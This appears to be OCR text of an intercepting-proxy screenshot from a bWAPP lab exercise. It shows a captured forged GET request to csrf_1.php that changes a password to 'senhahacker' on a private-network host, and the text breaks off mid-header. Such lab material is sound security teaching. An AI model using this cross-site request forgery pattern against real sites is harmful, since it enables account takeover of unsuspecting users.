 Request to http://192.168.1.5:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 GET /bWAPP/csrf_1.php?password_new=senhahacker&password_conf=senhahacker&action=change HTTP/1.1
2 Host: 192.168.1.5
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chr